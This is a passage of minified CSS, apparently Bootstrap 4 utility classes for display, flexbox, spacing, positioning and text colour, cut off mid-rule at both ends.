}.rounded-circle{border-radius:50%!important}.rounded-0{border-radius:0!important}.clearfix::after{display:block;clear:both;content:""}.d-none{display:none!important}.d-inline{display:inline!important}.d-inline-block{display:inline-block!important}.d-block{display:block!important}.d-table{display:table!important}.d-table-row{display:table-row!important}.d-table-cell{display:table-cell!important}.d-flex{display:flex!important}.d-inline-flex{display:inline-flex!important}@media (min-width:576px){.d-sm-none{display:none!important}.d-sm-inline{display:inline!important}.d-sm-inline-block{display:inline-block!important}.d-sm-block{display:block!important}.d-sm-table{display:table!important}.d-sm-table-row{display:table-row!important}.d-sm-table-cell{display:table-cell!important}.d-sm-flex{display:flex!important}.d-sm-inline-flex{display:inline-flex!important}}@media (min-width:768px){.d-md-none{display:none!important}.d-md-inline{display:inline!important}.d-md-inline-block{display:inline-block!important}.d-md-block{display:block!important}.d-md-table{display:table!important}.d-md-table-row{display:table-row!important}.d-md-table-cell{display:table-cell!important}.d-md-flex{display:flex!important}.d-md-inline-flex{display:inline-flex!important}}@media (min-width:992px){.d-lg-none{display:none!important}.d-lg-inline{display:inline!important}.d-lg-inline-block{display:inline-block!important}.d-lg-block{display:block!important}.d-lg-table{display:table!important}.d-lg-table-row{display:table-row!important}.d-lg-table-cell{display:table-cell!important}.d-lg-flex{display:flex!important}.d-lg-inline-flex{display:inline-flex!important}}@media (min-width:1200px){.d-xl-none{display:none!important}.d-xl-inline{display:inline!important}.d-xl-inline-block{display:inline-block!important}.d-xl-block{display:block!important}.d-xl-table{display:table!important}.d-xl-table-row{display:table-row!important}.d-xl-table-cell{display:table-cell!important}.d-xl-flex{display:flex!important}.d-xl-inline-flex{display:inline-flex!important}}@media print{.d-print-none{display:none!important}.d-print-inline{display:inline!important}.d-print-inline-block{display:inline-block!important}.d-print-block{display:block!important}.d-print-table{display:table!important}.d-print-table-row{display:table-row!important}.d-print-table-cell{display:table-cell!important}.d-print-flex{display:flex!important}.d-print-inline-flex{display:inline-flex!important}}.embed-responsive{position:relative;display:block;width:100%;padding:0;overflow:hidden}.embed-responsive::before{display:block;content:""}.embed-responsive .embed-responsive-item,.embed-responsive embed,.embed-responsive iframe,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}.embed-responsive-21by9::before{padding-top:42.8571428571%}.embed-responsive-16by9::before{padding-top:56.25%}.embed-responsive-4by3::before{padding-top:75%}.embed-responsive-1by1::before{padding-top:100%}.flex-row{flex-direction:row!important}.flex-column{flex-direction:column!important}.flex-row-reverse{flex-direction:row-reverse!important}.flex-column-reverse{flex-direction:column-reverse!important}.flex-wrap{flex-wrap:wrap!important}.flex-nowrap{flex-wrap:nowrap!important}.flex-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-fill{flex:1 1 auto!important}.flex-grow-0{flex-grow:0!important}.flex-grow-1{flex-grow:1!important}.flex-shrink-0{flex-shrink:0!important}.flex-shrink-1{flex-shrink:1!important}.justify-content-start{justify-content:flex-start!important}.justify-content-end{justify-content:flex-end!important}.justify-content-center{justify-content:center!important}.justify-content-between{justify-content:space-between!important}.justify-content-around{justify-content:space-around!important}.align-items-start{align-items:flex-start!important}.align-items-end{align-items:flex-end!important}.align-items-center{align-items:center!important}.align-items-baseline{align-items:baseline!important}.align-items-stretch{align-items:stretch!important}.align-content-start{align-content:flex-start!important}.align-content-end{align-content:flex-end!important}.align-content-center{align-content:center!important}.align-content-between{align-content:space-between!important}.align-content-around{align-content:space-around!important}.align-content-stretch{align-content:stretch!important}.align-self-auto{align-self:auto!important}.align-self-start{align-self:flex-start!important}.align-self-end{align-self:flex-end!important}.align-self-center{align-self:center!important}.align-self-baseline{align-self:baseline!important}.align-self-stretch{align-self:stretch!important}@media (min-width:576px){.flex-sm-row{flex-direction:row!important}.flex-sm-column{flex-direction:column!important}.flex-sm-row-reverse{flex-direction:row-reverse!important}.flex-sm-column-reverse{flex-direction:column-reverse!important}.flex-sm-wrap{flex-wrap:wrap!important}.flex-sm-nowrap{flex-wrap:nowrap!important}.flex-sm-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-sm-fill{flex:1 1 auto!important}.flex-sm-grow-0{flex-grow:0!important}.flex-sm-grow-1{flex-grow:1!important}.flex-sm-shrink-0{flex-shrink:0!important}.flex-sm-shrink-1{flex-shrink:1!important}.justify-content-sm-start{justify-content:flex-start!important}.justify-content-sm-end{justify-content:flex-end!important}.justify-content-sm-center{justify-content:center!important}.justify-content-sm-between{justify-content:space-between!important}.justify-content-sm-around{justify-content:space-around!important}.align-items-sm-start{align-items:flex-start!important}.align-items-sm-end{align-items:flex-end!important}.align-items-sm-center{align-items:center!important}.align-items-sm-baseline{align-items:baseline!important}.align-items-sm-stretch{align-items:stretch!important}.align-content-sm-start{align-content:flex-start!important}.align-content-sm-end{align-content:flex-end!important}.align-content-sm-center{align-content:center!important}.align-content-sm-between{align-content:space-between!important}.align-content-sm-around{align-content:space-around!important}.align-content-sm-stretch{align-content:stretch!important}.align-self-sm-auto{align-self:auto!important}.align-self-sm-start{align-self:flex-start!important}.align-self-sm-end{align-self:flex-end!important}.align-self-sm-center{align-self:center!important}.align-self-sm-baseline{align-self:baseline!important}.align-self-sm-stretch{align-self:stretch!important}}@media (min-width:768px){.flex-md-row{flex-direction:row!important}.flex-md-column{flex-direction:column!important}.flex-md-row-reverse{flex-direction:row-reverse!important}.flex-md-column-reverse{flex-direction:column-reverse!important}.flex-md-wrap{flex-wrap:wrap!important}.flex-md-nowrap{flex-wrap:nowrap!important}.flex-md-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-md-fill{flex:1 1 auto!important}.flex-md-grow-0{flex-grow:0!important}.flex-md-grow-1{flex-grow:1!important}.flex-md-shrink-0{flex-shrink:0!important}.flex-md-shrink-1{flex-shrink:1!important}.justify-content-md-start{justify-content:flex-start!important}.justify-content-md-end{justify-content:flex-end!important}.justify-content-md-center{justify-content:center!important}.justify-content-md-between{justify-content:space-between!important}.justify-content-md-around{justify-content:space-around!important}.align-items-md-start{align-items:flex-start!important}.align-items-md-end{align-items:flex-end!important}.align-items-md-center{align-items:center!important}.align-items-md-baseline{align-items:baseline!important}.align-items-md-stretch{align-items:stretch!important}.align-content-md-start{align-content:flex-start!important}.align-content-md-end{align-content:flex-end!important}.align-content-md-center{align-content:center!important}.align-content-md-between{align-content:space-between!important}.align-content-md-around{align-content:space-around!important}.align-content-md-stretch{align-content:stretch!important}.align-self-md-auto{align-self:auto!important}.align-self-md-start{align-self:flex-start!important}.align-self-md-end{align-self:flex-end!important}.align-self-md-center{align-self:center!important}.align-self-md-baseline{align-self:baseline!important}.align-self-md-stretch{align-self:stretch!important}}@media (min-width:992px){.flex-lg-row{flex-direction:row!important}.flex-lg-column{flex-direction:column!important}.flex-lg-row-reverse{flex-direction:row-reverse!important}.flex-lg-column-reverse{flex-direction:column-reverse!important}.flex-lg-wrap{flex-wrap:wrap!important}.flex-lg-nowrap{flex-wrap:nowrap!important}.flex-lg-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-lg-fill{flex:1 1 auto!important}.flex-lg-grow-0{flex-grow:0!important}.flex-lg-grow-1{flex-grow:1!important}.flex-lg-shrink-0{flex-shrink:0!important}.flex-lg-shrink-1{flex-shrink:1!important}.justify-content-lg-start{justify-content:flex-start!important}.justify-content-lg-end{justify-content:flex-end!important}.justify-content-lg-center{justify-content:center!important}.justify-content-lg-between{justify-content:space-between!important}.justify-content-lg-around{justify-content:space-around!important}.align-items-lg-start{align-items:flex-start!important}.align-items-lg-end{align-items:flex-end!important}.align-items-lg-center{align-items:center!important}.align-items-lg-baseline{align-items:baseline!important}.align-items-lg-stretch{align-items:stretch!important}.align-content-lg-start{align-content:flex-start!important}.align-content-lg-end{align-content:flex-end!important}.align-content-lg-center{align-content:center!important}.align-content-lg-between{align-content:space-between!important}.align-content-lg-around{align-content:space-around!important}.align-content-lg-stretch{align-content:stretch!important}.align-self-lg-auto{align-self:auto!important}.align-self-lg-start{align-self:flex-start!important}.align-self-lg-end{align-self:flex-end!important}.align-self-lg-center{align-self:center!important}.align-self-lg-baseline{align-self:baseline!important}.align-self-lg-stretch{align-self:stretch!important}}@media (min-width:1200px){.flex-xl-row{flex-direction:row!important}.flex-xl-column{flex-direction:column!important}.flex-xl-row-reverse{flex-direction:row-reverse!important}.flex-xl-column-reverse{flex-direction:column-reverse!important}.flex-xl-wrap{flex-wrap:wrap!important}.flex-xl-nowrap{flex-wrap:nowrap!important}.flex-xl-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-xl-fill{flex:1 1 auto!important}.flex-xl-grow-0{flex-grow:0!important}.flex-xl-grow-1{flex-grow:1!important}.flex-xl-shrink-0{flex-shrink:0!important}.flex-xl-shrink-1{flex-shrink:1!important}.justify-content-xl-start{justify-content:flex-start!important}.justify-content-xl-end{justify-content:flex-end!important}.justify-content-xl-center{justify-content:center!important}.justify-content-xl-between{justify-content:space-between!important}.justify-content-xl-around{justify-content:space-around!important}.align-items-xl-start{align-items:flex-start!important}.align-items-xl-end{align-items:flex-end!important}.align-items-xl-center{align-items:center!important}.align-items-xl-baseline{align-items:baseline!important}.align-items-xl-stretch{align-items:stretch!important}.align-content-xl-start{align-content:flex-start!important}.align-content-xl-end{align-content:flex-end!important}.align-content-xl-center{align-content:center!important}.align-content-xl-between{align-content:space-between!important}.align-content-xl-around{align-content:space-around!important}.align-content-xl-stretch{align-content:stretch!important}.align-self-xl-auto{align-self:auto!important}.align-self-xl-start{align-self:flex-start!important}.align-self-xl-end{align-self:flex-end!important}.align-self-xl-center{align-self:center!important}.align-self-xl-baseline{align-self:baseline!important}.align-self-xl-stretch{align-self:stretch!important}}.float-left{float:left!important}.float-right{float:right!important}.float-none{float:none!important}@media (min-width:576px){.float-sm-left{float:left!important}.float-sm-right{float:right!important}.float-sm-none{float:none!important}}@media (min-width:768px){.float-md-left{float:left!important}.float-md-right{float:right!important}.float-md-none{float:none!important}}@media (min-width:992px){.float-lg-left{float:left!important}.float-lg-right{float:right!important}.float-lg-none{float:none!important}}@media (min-width:1200px){.float-xl-left{float:left!important}.float-xl-right{float:right!important}.float-xl-none{float:none!important}}.position-static{position:static!important}.position-relative{position:relative!important}.position-absolute{position:absolute!important}.position-fixed{position:fixed!important}.position-sticky{position:sticky!important}.fixed-top{position:fixed;top:0;right:0;left:0;z-index:1030}.fixed-bottom{position:fixed;right:0;bottom:0;left:0;z-index:1030}@supports (position:sticky){.sticky-top{position:sticky;top:0;z-index:1020}}.sr-only{position:absolute;width:1px;height:1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;overflow:visible;clip:auto;white-space:normal}.shadow-sm{box-shadow:0 .125rem .25rem rgba(0,0,0,.075)!important}.shadow{box-shadow:0 .5rem 1rem rgba(0,0,0,.15)!important}.shadow-lg{box-shadow:0 1rem 3rem rgba(0,0,0,.175)!important}.shadow-none{box-shadow:none!important}.w-25{width:25%!important}.w-50{width:50%!important}.w-75{width:75%!important}.w-100{width:100%!important}.w-auto{width:auto!important}.h-25{height:25%!important}.h-50{height:50%!important}.h-75{height:75%!important}.h-100{height:100%!important}.h-auto{height:auto!important}.mw-100{max-width:100%!important}.mh-100{max-height:100%!important}.m-0{margin:0!important}.mt-0,.my-0{margin-top:0!important}.mr-0,.mx-0{margin-right:0!important}.mb-0,.my-0{margin-bottom:0!important}.ml-0,.mx-0{margin-left:0!important}.m-1{margin:.25rem!important}.mt-1,.my-1{margin-top:.25rem!important}.mr-1,.mx-1{margin-right:.25rem!important}.mb-1,.my-1{margin-bottom:.25rem!important}.ml-1,.mx-1{margin-left:.25rem!important}.m-2{margin:.5rem!important}.mt-2,.my-2{margin-top:.5rem!important}.mr-2,.mx-2{margin-right:.5rem!important}.mb-2,.my-2{margin-bottom:.5rem!important}.ml-2,.mx-2{margin-left:.5rem!important}.m-3{margin:1rem!important}.mt-3,.my-3{margin-top:1rem!important}.mr-3,.mx-3{margin-right:1rem!important}.mb-3,.my-3{margin-bottom:1rem!important}.ml-3,.mx-3{margin-left:1rem!important}.m-4{margin:1.5rem!important}.mt-4,.my-4{margin-top:1.5rem!important}.mr-4,.mx-4{margin-right:1.5rem!important}.mb-4,.my-4{margin-bottom:1.5rem!important}.ml-4,.mx-4{margin-left:1.5rem!important}.m-5{margin:3rem!important}.mt-5,.my-5{margin-top:3rem!important}.mr-5,.mx-5{margin-right:3rem!important}.mb-5,.my-5{margin-bottom:3rem!important}.ml-5,.mx-5{margin-left:3rem!important}.p-0{padding:0!important}.pt-0,.py-0{padding-top:0!important}.pr-0,.px-0{padding-right:0!important}.pb-0,.py-0{padding-bottom:0!important}.pl-0,.px-0{padding-left:0!important}.p-1{padding:.25rem!important}.pt-1,.py-1{padding-top:.25rem!important}.pr-1,.px-1{padding-right:.25rem!important}.pb-1,.py-1{padding-bottom:.25rem!important}.pl-1,.px-1{padding-left:.25rem!important}.p-2{padding:.5rem!important}.pt-2,.py-2{padding-top:.5rem!important}.pr-2,.px-2{padding-right:.5rem!important}.pb-2,.py-2{padding-bottom:.5rem!important}.pl-2,.px-2{padding-left:.5rem!important}.p-3{padding:1rem!important}.pt-3,.py-3{padding-top:1rem!important}.pr-3,.px-3{padding-right:1rem!important}.pb-3,.py-3{padding-bottom:1rem!important}.pl-3,.px-3{padding-left:1rem!important}.p-4{padding:1.5rem!important}.pt-4,.py-4{padding-top:1.5rem!important}.pr-4,.px-4{padding-right:1.5rem!important}.pb-4,.py-4{padding-bottom:1.5rem!important}.pl-4,.px-4{padding-left:1.5rem!important}.p-5{padding:3rem!important}.pt-5,.py-5{padding-top:3rem!important}.pr-5,.px-5{padding-right:3rem!important}.pb-5,.py-5{padding-bottom:3rem!important}.pl-5,.px-5{padding-left:3rem!important}.m-auto{margin:auto!important}.mt-auto,.my-auto{margin-top:auto!important}.mr-auto,.mx-auto{margin-right:auto!important}.mb-auto,.my-auto{margin-bottom:auto!important}.ml-auto,.mx-auto{margin-left:auto!important}@media (min-width:576px){.m-sm-0{margin:0!important}.mt-sm-0,.my-sm-0{margin-top:0!important}.mr-sm-0,.mx-sm-0{margin-right:0!important}.mb-sm-0,.my-sm-0{margin-bottom:0!important}.ml-sm-0,.mx-sm-0{margin-left:0!important}.m-sm-1{margin:.25rem!important}.mt-sm-1,.my-sm-1{margin-top:.25rem!important}.mr-sm-1,.mx-sm-1{margin-right:.25rem!important}.mb-sm-1,.my-sm-1{margin-bottom:.25rem!important}.ml-sm-1,.mx-sm-1{margin-left:.25rem!important}.m-sm-2{margin:.5rem!important}.mt-sm-2,.my-sm-2{margin-top:.5rem!important}.mr-sm-2,.mx-sm-2{margin-right:.5rem!important}.mb-sm-2,.my-sm-2{margin-bottom:.5rem!important}.ml-sm-2,.mx-sm-2{margin-left:.5rem!important}.m-sm-3{margin:1rem!important}.mt-sm-3,.my-sm-3{margin-top:1rem!important}.mr-sm-3,.mx-sm-3{margin-right:1rem!important}.mb-sm-3,.my-sm-3{margin-bottom:1rem!important}.ml-sm-3,.mx-sm-3{margin-left:1rem!important}.m-sm-4{margin:1.5rem!important}.mt-sm-4,.my-sm-4{margin-top:1.5rem!important}.mr-sm-4,.mx-sm-4{margin-right:1.5rem!important}.mb-sm-4,.my-sm-4{margin-bottom:1.5rem!important}.ml-sm-4,.mx-sm-4{margin-left:1.5rem!important}.m-sm-5{margin:3rem!important}.mt-sm-5,.my-sm-5{margin-top:3rem!important}.mr-sm-5,.mx-sm-5{margin-right:3rem!important}.mb-sm-5,.my-sm-5{margin-bottom:3rem!important}.ml-sm-5,.mx-sm-5{margin-left:3rem!important}.p-sm-0{padding:0!important}.pt-sm-0,.py-sm-0{padding-top:0!important}.pr-sm-0,.px-sm-0{padding-right:0!important}.pb-sm-0,.py-sm-0{padding-bottom:0!important}.pl-sm-0,.px-sm-0{padding-left:0!important}.p-sm-1{padding:.25rem!important}.pt-sm-1,.py-sm-1{padding-top:.25rem!important}.pr-sm-1,.px-sm-1{padding-right:.25rem!important}.pb-sm-1,.py-sm-1{padding-bottom:.25rem!important}.pl-sm-1,.px-sm-1{padding-left:.25rem!important}.p-sm-2{padding:.5rem!important}.pt-sm-2,.py-sm-2{padding-top:.5rem!important}.pr-sm-2,.px-sm-2{padding-right:.5rem!important}.pb-sm-2,.py-sm-2{padding-bottom:.5rem!important}.pl-sm-2,.px-sm-2{padding-left:.5rem!important}.p-sm-3{padding:1rem!important}.pt-sm-3,.py-sm-3{padding-top:1rem!important}.pr-sm-3,.px-sm-3{padding-right:1rem!important}.pb-sm-3,.py-sm-3{padding-bottom:1rem!important}.pl-sm-3,.px-sm-3{padding-left:1rem!important}.p-sm-4{padding:1.5rem!important}.pt-sm-4,.py-sm-4{padding-top:1.5rem!important}.pr-sm-4,.px-sm-4{padding-right:1.5rem!important}.pb-sm-4,.py-sm-4{padding-bottom:1.5rem!important}.pl-sm-4,.px-sm-4{padding-left:1.5rem!important}.p-sm-5{padding:3rem!important}.pt-sm-5,.py-sm-5{padding-top:3rem!important}.pr-sm-5,.px-sm-5{padding-right:3rem!important}.pb-sm-5,.py-sm-5{padding-bottom:3rem!important}.pl-sm-5,.px-sm-5{padding-left:3rem!important}.m-sm-auto{margin:auto!important}.mt-sm-auto,.my-sm-auto{margin-top:auto!important}.mr-sm-auto,.mx-sm-auto{margin-right:auto!important}.mb-sm-auto,.my-sm-auto{margin-bottom:auto!important}.ml-sm-auto,.mx-sm-auto{margin-left:auto!important}}@media (min-width:768px){.m-md-0{margin:0!important}.mt-md-0,.my-md-0{margin-top:0!important}.mr-md-0,.mx-md-0{margin-right:0!important}.mb-md-0,.my-md-0{margin-bottom:0!important}.ml-md-0,.mx-md-0{margin-left:0!important}.m-md-1{margin:.25rem!important}.mt-md-1,.my-md-1{margin-top:.25rem!important}.mr-md-1,.mx-md-1{margin-right:.25rem!important}.mb-md-1,.my-md-1{margin-bottom:.25rem!important}.ml-md-1,.mx-md-1{margin-left:.25rem!important}.m-md-2{margin:.5rem!important}.mt-md-2,.my-md-2{margin-top:.5rem!important}.mr-md-2,.mx-md-2{margin-right:.5rem!important}.mb-md-2,.my-md-2{margin-bottom:.5rem!important}.ml-md-2,.mx-md-2{margin-left:.5rem!important}.m-md-3{margin:1rem!important}.mt-md-3,.my-md-3{margin-top:1rem!important}.mr-md-3,.mx-md-3{margin-right:1rem!important}.mb-md-3,.my-md-3{margin-bottom:1rem!important}.ml-md-3,.mx-md-3{margin-left:1rem!important}.m-md-4{margin:1.5rem!important}.mt-md-4,.my-md-4{margin-top:1.5rem!important}.mr-md-4,.mx-md-4{margin-right:1.5rem!important}.mb-md-4,.my-md-4{margin-bottom:1.5rem!important}.ml-md-4,.mx-md-4{margin-left:1.5rem!important}.m-md-5{margin:3rem!important}.mt-md-5,.my-md-5{margin-top:3rem!important}.mr-md-5,.mx-md-5{margin-right:3rem!important}.mb-md-5,.my-md-5{margin-bottom:3rem!important}.ml-md-5,.mx-md-5{margin-left:3rem!important}.p-md-0{padding:0!important}.pt-md-0,.py-md-0{padding-top:0!important}.pr-md-0,.px-md-0{padding-right:0!important}.pb-md-0,.py-md-0{padding-bottom:0!important}.pl-md-0,.px-md-0{padding-left:0!important}.p-md-1{padding:.25rem!important}.pt-md-1,.py-md-1{padding-top:.25rem!important}.pr-md-1,.px-md-1{padding-right:.25rem!important}.pb-md-1,.py-md-1{padding-bottom:.25rem!important}.pl-md-1,.px-md-1{padding-left:.25rem!important}.p-md-2{padding:.5rem!important}.pt-md-2,.py-md-2{padding-top:.5rem!important}.pr-md-2,.px-md-2{padding-right:.5rem!important}.pb-md-2,.py-md-2{padding-bottom:.5rem!important}.pl-md-2,.px-md-2{padding-left:.5rem!important}.p-md-3{padding:1rem!important}.pt-md-3,.py-md-3{padding-top:1rem!important}.pr-md-3,.px-md-3{padding-right:1rem!important}.pb-md-3,.py-md-3{padding-bottom:1rem!important}.pl-md-3,.px-md-3{padding-left:1rem!important}.p-md-4{padding:1.5rem!important}.pt-md-4,.py-md-4{padding-top:1.5rem!important}.pr-md-4,.px-md-4{padding-right:1.5rem!important}.pb-md-4,.py-md-4{padding-bottom:1.5rem!important}.pl-md-4,.px-md-4{padding-left:1.5rem!important}.p-md-5{padding:3rem!important}.pt-md-5,.py-md-5{padding-top:3rem!important}.pr-md-5,.px-md-5{padding-right:3rem!important}.pb-md-5,.py-md-5{padding-bottom:3rem!important}.pl-md-5,.px-md-5{padding-left:3rem!important}.m-md-auto{margin:auto!important}.mt-md-auto,.my-md-auto{margin-top:auto!important}.mr-md-auto,.mx-md-auto{margin-right:auto!important}.mb-md-auto,.my-md-auto{margin-bottom:auto!important}.ml-md-auto,.mx-md-auto{margin-left:auto!important}}@media (min-width:992px){.m-lg-0{margin:0!important}.mt-lg-0,.my-lg-0{margin-top:0!important}.mr-lg-0,.mx-lg-0{margin-right:0!important}.mb-lg-0,.my-lg-0{margin-bottom:0!important}.ml-lg-0,.mx-lg-0{margin-left:0!important}.m-lg-1{margin:.25rem!important}.mt-lg-1,.my-lg-1{margin-top:.25rem!important}.mr-lg-1,.mx-lg-1{margin-right:.25rem!important}.mb-lg-1,.my-lg-1{margin-bottom:.25rem!important}.ml-lg-1,.mx-lg-1{margin-left:.25rem!important}.m-lg-2{margin:.5rem!important}.mt-lg-2,.my-lg-2{margin-top:.5rem!important}.mr-lg-2,.mx-lg-2{margin-right:.5rem!important}.mb-lg-2,.my-lg-2{margin-bottom:.5rem!important}.ml-lg-2,.mx-lg-2{margin-left:.5rem!important}.m-lg-3{margin:1rem!important}.mt-lg-3,.my-lg-3{margin-top:1rem!important}.mr-lg-3,.mx-lg-3{margin-right:1rem!important}.mb-lg-3,.my-lg-3{margin-bottom:1rem!important}.ml-lg-3,.mx-lg-3{margin-left:1rem!important}.m-lg-4{margin:1.5rem!important}.mt-lg-4,.my-lg-4{margin-top:1.5rem!important}.mr-lg-4,.mx-lg-4{margin-right:1.5rem!important}.mb-lg-4,.my-lg-4{margin-bottom:1.5rem!important}.ml-lg-4,.mx-lg-4{margin-left:1.5rem!important}.m-lg-5{margin:3rem!important}.mt-lg-5,.my-lg-5{margin-top:3rem!important}.mr-lg-5,.mx-lg-5{margin-right:3rem!important}.mb-lg-5,.my-lg-5{margin-bottom:3rem!important}.ml-lg-5,.mx-lg-5{margin-left:3rem!important}.p-lg-0{padding:0!important}.pt-lg-0,.py-lg-0{padding-top:0!important}.pr-lg-0,.px-lg-0{padding-right:0!important}.pb-lg-0,.py-lg-0{padding-bottom:0!important}.pl-lg-0,.px-lg-0{padding-left:0!important}.p-lg-1{padding:.25rem!important}.pt-lg-1,.py-lg-1{padding-top:.25rem!important}.pr-lg-1,.px-lg-1{padding-right:.25rem!important}.pb-lg-1,.py-lg-1{padding-bottom:.25rem!important}.pl-lg-1,.px-lg-1{padding-left:.25rem!important}.p-lg-2{padding:.5rem!important}.pt-lg-2,.py-lg-2{padding-top:.5rem!important}.pr-lg-2,.px-lg-2{padding-right:.5rem!important}.pb-lg-2,.py-lg-2{padding-bottom:.5rem!important}.pl-lg-2,.px-lg-2{padding-left:.5rem!important}.p-lg-3{padding:1rem!important}.pt-lg-3,.py-lg-3{padding-top:1rem!important}.pr-lg-3,.px-lg-3{padding-right:1rem!important}.pb-lg-3,.py-lg-3{padding-bottom:1rem!important}.pl-lg-3,.px-lg-3{padding-left:1rem!important}.p-lg-4{padding:1.5rem!important}.pt-lg-4,.py-lg-4{padding-top:1.5rem!important}.pr-lg-4,.px-lg-4{padding-right:1.5rem!important}.pb-lg-4,.py-lg-4{padding-bottom:1.5rem!important}.pl-lg-4,.px-lg-4{padding-left:1.5rem!important}.p-lg-5{padding:3rem!important}.pt-lg-5,.py-lg-5{padding-top:3rem!important}.pr-lg-5,.px-lg-5{padding-right:3rem!important}.pb-lg-5,.py-lg-5{padding-bottom:3rem!important}.pl-lg-5,.px-lg-5{padding-left:3rem!important}.m-lg-auto{margin:auto!important}.mt-lg-auto,.my-lg-auto{margin-top:auto!important}.mr-lg-auto,.mx-lg-auto{margin-right:auto!important}.mb-lg-auto,.my-lg-auto{margin-bottom:auto!important}.ml-lg-auto,.mx-lg-auto{margin-left:auto!important}}@media (min-width:1200px){.m-xl-0{margin:0!important}.mt-xl-0,.my-xl-0{margin-top:0!important}.mr-xl-0,.mx-xl-0{margin-right:0!important}.mb-xl-0,.my-xl-0{margin-bottom:0!important}.ml-xl-0,.mx-xl-0{margin-left:0!important}.m-xl-1{margin:.25rem!important}.mt-xl-1,.my-xl-1{margin-top:.25rem!important}.mr-xl-1,.mx-xl-1{margin-right:.25rem!important}.mb-xl-1,.my-xl-1{margin-bottom:.25rem!important}.ml-xl-1,.mx-xl-1{margin-left:.25rem!important}.m-xl-2{margin:.5rem!important}.mt-xl-2,.my-xl-2{margin-top:.5rem!important}.mr-xl-2,.mx-xl-2{margin-right:.5rem!important}.mb-xl-2,.my-xl-2{margin-bottom:.5rem!important}.ml-xl-2,.mx-xl-2{margin-left:.5rem!important}.m-xl-3{margin:1rem!important}.mt-xl-3,.my-xl-3{margin-top:1rem!important}.mr-xl-3,.mx-xl-3{margin-right:1rem!important}.mb-xl-3,.my-xl-3{margin-bottom:1rem!important}.ml-xl-3,.mx-xl-3{margin-left:1rem!important}.m-xl-4{margin:1.5rem!important}.mt-xl-4,.my-xl-4{margin-top:1.5rem!important}.mr-xl-4,.mx-xl-4{margin-right:1.5rem!important}.mb-xl-4,.my-xl-4{margin-bottom:1.5rem!important}.ml-xl-4,.mx-xl-4{margin-left:1.5rem!important}.m-xl-5{margin:3rem!important}.mt-xl-5,.my-xl-5{margin-top:3rem!important}.mr-xl-5,.mx-xl-5{margin-right:3rem!important}.mb-xl-5,.my-xl-5{margin-bottom:3rem!important}.ml-xl-5,.mx-xl-5{margin-left:3rem!important}.p-xl-0{padding:0!important}.pt-xl-0,.py-xl-0{padding-top:0!important}.pr-xl-0,.px-xl-0{padding-right:0!important}.pb-xl-0,.py-xl-0{padding-bottom:0!important}.pl-xl-0,.px-xl-0{padding-left:0!important}.p-xl-1{padding:.25rem!important}.pt-xl-1,.py-xl-1{padding-top:.25rem!important}.pr-xl-1,.px-xl-1{padding-right:.25rem!important}.pb-xl-1,.py-xl-1{padding-bottom:.25rem!important}.pl-xl-1,.px-xl-1{padding-left:.25rem!important}.p-xl-2{padding:.5rem!important}.pt-xl-2,.py-xl-2{padding-top:.5rem!important}.pr-xl-2,.px-xl-2{padding-right:.5rem!important}.pb-xl-2,.py-xl-2{padding-bottom:.5rem!important}.pl-xl-2,.px-xl-2{padding-left:.5rem!important}.p-xl-3{padding:1rem!important}.pt-xl-3,.py-xl-3{padding-top:1rem!important}.pr-xl-3,.px-xl-3{padding-right:1rem!important}.pb-xl-3,.py-xl-3{padding-bottom:1rem!important}.pl-xl-3,.px-xl-3{padding-left:1rem!important}.p-xl-4{padding:1.5rem!important}.pt-xl-4,.py-xl-4{padding-top:1.5rem!important}.pr-xl-4,.px-xl-4{padding-right:1.5rem!important}.pb-xl-4,.py-xl-4{padding-bottom:1.5rem!important}.pl-xl-4,.px-xl-4{padding-left:1.5rem!important}.p-xl-5{padding:3rem!important}.pt-xl-5,.py-xl-5{padding-top:3rem!important}.pr-xl-5,.px-xl-5{padding-right:3rem!important}.pb-xl-5,.py-xl-5{padding-bottom:3rem!important}.pl-xl-5,.px-xl-5{padding-left:3rem!important}.m-xl-auto{margin:auto!important}.mt-xl-auto,.my-xl-auto{margin-top:auto!important}.mr-xl-auto,.mx-xl-auto{margin-right:auto!important}.mb-xl-auto,.my-xl-auto{margin-bottom:auto!important}.ml-xl-auto,.mx-xl-auto{margin-left:auto!important}}.text-monospace{font-family:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace}.text-justify{text-align:justify!important}.text-nowrap{white-space:nowrap!important}.text-truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.text-left{text-align:left!important}.text-right{text-align:right!important}.text-center{text-align:center!important}@media (min-width:576px){.text-sm-left{text-align:left!important}.text-sm-right{text-align:right!important}.text-sm-center{text-align:center!important}}@media (min-width:768px){.text-md-left{text-align:left!important}.text-md-right{text-align:right!important}.text-md-center{text-align:center!important}}@media (min-width:992px){.text-lg-left{text-align:left!important}.text-lg-right{text-align:right!important}.text-lg-center{text-align:center!important}}@media (min-width:1200px){.text-xl-left{text-align:left!important}.text-xl-right{text-align:right!important}.text-xl-center{text-align:center!important}}.text-lowercase{text-transform:lowercase!important}.text-uppercase{text-transform:uppercase!important}.text-capitalize{text-transform:capitalize!important}.font-weight-light{font-weight:300!important}.font-weight-normal{font-weight:400!important}.font-weight-bold{font-weight:700!important}.font-italic{font-style:italic!important}.text-white{color:#fff!important}.text-primary{color:#eb3f43!important}a.text-primary:focus,a.text-primary:hover{color:rgb(223.6981132075,23.3018867925,27.9622641509)!important}.text-secondary{color:#6c757d!important}a.text-secondary:focus,a.text-secondary:hover{color:rgb(84.3605150215,91.3905579399,97.6394849785)!important}.text-success{color:#28a745!important}a.text-success:focus,a.text-success:hover{color:rgb(30.1449275362,125.8550724638,52)!important}.text-info{color:#17a2b8!important}a.text-info:focus,a.text-info:hover{color:rgb(17.3333333333,122.0869565217,138.6666666667)!important}.text-warning{color:#ffc107!important}a.text-warning:focus,a.text-warning:hover{color:rgb(211,158.25,0)!important}.text-danger{color:#dc3545!important}a.text-danger:focus,a.text-danger:hover{color:rgb(189.2151898734,32.7848101266,47.7721518987)!important}.text-light{color:#f8f9fa!important}a.text-light:focus,a.text-light:hover{color:rgb(218.25,223.5,228.75)!important}.text-dark{color:#343a40!important}a.text-dark:focus,a.text-dark:hover{color:rgb(29.1379310345,32.5,35.8620